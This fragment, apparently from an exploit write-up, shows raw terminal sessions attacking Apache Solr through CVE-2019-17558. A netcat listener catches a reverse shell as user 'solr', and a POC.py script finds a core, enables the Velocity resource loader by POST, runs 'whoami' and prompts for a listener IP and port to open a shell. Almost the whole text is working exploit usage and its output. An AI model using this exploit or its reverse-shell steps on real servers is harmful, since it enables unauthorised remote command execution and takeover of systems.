 3. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :54568.
bash: cannot set terminal process group (463): Inappropriate ioctl for device
bash: no job control in this shell
solr@6ae906813db1:/opt/solr/server$ whoami
whoami
solr
solr@6ae906813db1:/opt/solr/server$
5. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 POC.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Solr 5.0.0 - 8.3.1
+  使用格式: python3 cve-2019-17558.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8983
+  Cmd    >>> whoami(命令执行)
+  Cmd    >>> shell(反弹shell)
+------------------------------------------
Please input Attack Url
Url >>> http://:8983
[o] 成功获得core_name,Url为: http://:8983/solr/demo/config
[o] POST请求成功将params.resource.loader.enabled设置为True
Cmd >>> whoami
[o] 漏洞成功利用,响应为
0  solr
Cmd >>> shell
请输入监听IP   >>>
请输入监听PORT >>> 9999